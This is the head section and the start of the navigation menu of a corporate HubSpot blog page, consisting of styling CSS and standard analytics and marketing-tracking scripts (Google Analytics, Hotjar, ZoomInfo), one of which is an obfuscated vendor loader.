          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-988968f092654601acadfc06aefdd202 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-988968f092654601acadfc06aefdd202:hover,
			a.pf-card.pf-card__group-988968f092654601acadfc06aefdd202:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_175570578766810 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_175570578766812-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_175570578766812.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e:hover,
			a.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-5 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-6 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3:hover,
			a.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-1706780326776 {
      
        --color-heading: var(--color-icp-magenta);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140371352 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140418441 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140495537 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1706780563563 {
      
        --color-heading: var(--color-icp-purple);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140621344 {
      
        --color-heading: var(--color-icp-cyan);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1706780576195 {
      
        --color-heading: var(--color-icp-green);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140707711 {
      
        --color-heading: var(--color-icp-yellow);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-rich-text--1706780398677.pf-rich-text > div {
		

		 
			--size-default: var(--size-small);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>

<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
/* HubSpot Non-stacked Media Query Styles */
@media (min-width:768px) {
  .cell_17062849472622-row-4-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706804292297-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706804292297-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706803857808-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706803857808-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706803857805-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706803857805-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1707125771165-row-4-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_170712577116515-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116515-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1724164235672-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1724164235672-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_170712577116513-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116513-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_170712577116512-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116512-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .footer_content-row-1-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706780447774-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780447774-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706780509044-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780509044-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706780511128-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780511128-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17067803269872-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_17067803269872-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
}
</style>
    

    
<!--  Added by GoogleAnalytics4 integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;


if (!window._hsGoogleConsentRunOnce) {
  window._hsGoogleConsentRunOnce = true;

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'wait_for_update': waitForUpdateMillis
  });

  if (useGoogleConsentModeV2) {
    _hsp.push(['useGoogleConsentModeV2'])
  } else {
    _hsp.push(['addPrivacyConsentListener', function(consent){
      var hasAnalyticsConsent = consent && (consent.allowed || (consent.categories && consent.categories.analytics));
      var hasAdsConsent = consent && (consent.allowed || (consent.categories && consent.categories.advertisement));

      gtag('consent', 'update', {
        'ad_storage': hasAdsConsent ? 'granted' : 'denied',
        'analytics_storage': hasAnalyticsConsent ? 'granted' : 'denied',
        'ad_user_data': hasAdsConsent ? 'granted' : 'denied',
        'ad_personalization': hasAdsConsent ? 'granted' : 'denied'
      });
    }]);
  }
}

gtag('js', new Date());
gtag('set', 'developer_id.dZTQ1Zm', true);
gtag('config', 'G-JCP1QGP86W');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JCP1QGP86W"></script>

<!-- /Added by GoogleAnalytics4 integration -->


<!-- Hotjar Tracking Code for https://www.icpnet.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1688462,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXTS0MNJX3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BXTS0MNJX3');
</script>
 <script>
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/627131d1107b790012e13700';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>
<script>
window[(function(_0YS,_zM){var _tJ='';for(var _5r=0;_5r<_0YS.length;_5r++){var _rN=_0YS[_5r].charCodeAt();_rN-=_zM;_zM>4;_rN+=61;_tJ==_tJ;_rN%=94;_rN!=_5r;_rN+=33;_tJ+=String.fromCharCode(_rN)}return _tJ})(atob('ZlVcfnt2cW8iV3En'), 12)] = '27f80ba0e61669734932';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_CNc,_OU){var _xK='';for(var _go=0;_go<_CNc.length;_go++){var _Nb=_CNc[_go].charCodeAt();_Nb-=_OU;_Nb+=61;_OU>9;_Nb%=94;_xK==_xK;_Nb!=_go;_Nb+=33;_xK+=String.fromCharCode(_Nb)}return _xK})(atob('eScnIyZLQEB7Jj8tej4mdCV6IycmP3QifkAtej4ncng/eyY='), 17)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<script async src="https://static.srcspot.com/libs/queenie.js" type="text/javascript"></script>
<meta property="og:url" content="https://www.icpnet.com/resources/blog/tag/marketing">
<meta property="og:type" content="blog">
<meta name="twitter:card" content="summary">
<link rel="alternate" type="application/rss+xml" href="https://www.icpnet.com/resources/blog/rss.xml">
<meta name="twitter:domain" content="www.icpnet.com">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en">







    	

	<meta name="generator" content="HubSpot"></head>

	
	
		
	

	<body class="  hs-content-id-79496267139 hs-blog-listing hs-blog-id-20366878868" data-page-width="large">

		<div class="body-wrapper ">

			
				
					<div data-global-resource-path="icp-2024-theme/templates/partials/header.html">









	
	

	
	
	

	
	

	

	
	
	
	
	

	<div class="pf-header__fixed-spacer"></div>


	<header class="pf-header" data-full-width data-display="fixed" data-nav-style="mega_menu">

		<div class="pf-content" data-width="xlarge">

			<div class="row-fluid">			

				<div class="pf-header__masthead">

					<a href="/" class="pf-header__branding">

						<img data-header-logo="standard scrolling" src="https://www.icpnet.com/hubfs/icp-logo-dark.svg" srcset="https://www.icpnet.com/hubfs/icp-logo-dark.svg 1.5x, https://www.icpnet.com/hubfs/icp-logo-dark.svg 2x" alt="icp-logo-dark">

					</a>

					

						<div class="pf-header__simple-menu pf-header__mega-menu">
							
								<div id="hs_menu_wrapper_pf_header_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="154443449466" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[child=bar]" aria-haspopup="true" aria-expanded="false" role="menuitem">Solutions &amp; Services</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=solutions]" role="menuitem">Our Solutions</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Solutions Mega Menu</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=spotlights]" role="menuitem">Our Spotlights</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Spotlights Mega Menu</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=services]" role="menuitem">Our Services</a>
